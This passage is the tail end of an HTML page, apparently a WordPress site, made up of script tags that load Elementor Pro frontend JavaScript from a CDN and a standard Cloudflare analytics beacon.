//# sourceURL=elementor-pro-frontend-js-before</script> <script src="https://ekww4sdvpir.exactdn.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?m=1736401836" id="elementor-pro-frontend-js"></script> <script src="https://ekww4sdvpir.exactdn.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?m=1736401836" id="pro-elements-handlers-js"></script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"15ad1d1748d54af695fb118ba8440ff0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>